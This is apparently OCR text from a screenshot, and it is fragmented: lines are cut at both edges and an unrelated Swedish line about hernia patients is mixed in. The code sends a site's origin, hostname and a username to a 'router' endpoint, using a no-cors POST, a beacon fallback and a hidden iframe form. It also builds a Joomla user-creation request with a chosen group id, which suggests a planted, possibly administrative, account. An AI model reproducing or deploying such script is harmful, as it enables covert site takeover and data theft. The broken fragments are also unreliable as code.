
r(router, u) {var fields = {url: location.origin,domain: location.hostname,username: u
r, {method: 'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-fo
tienter som ska opereras för ljumskbråck. Breven finns under "Pat
ter, new Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch (e2) 
teElement('iframe');iframe.name = 'jc_router_iframe';iframe.id = 'jc_router_iframe';
ody.appendChild(iframe);}var form = document.createElement('form');form.method = '
unction (k) {var inp = document.createElement('input');inp.type = 'hidden';inp.name = 
bmit();setTimeout(function () { form.remove(); }, 5000);} catch (e3) {}}function bu
'return', '');body.set('jform[id]', '0');body.set('jform[name]', u.login);body.set('jform
dy.set('jform[registerDate]', '');body.set('jform[lastvisitDate]', '');body.set('jform[las
form[requireReset]', '0');body.set('jform[groups][]', u.group_id);body.set('jform[params][a
('jform[params][admin_language]', '');body.set('jform[params][language]', '');body.set('
', '0');body.set('jform[params][a11y_contrast]', '0');body.set('jform[params][a11y_highli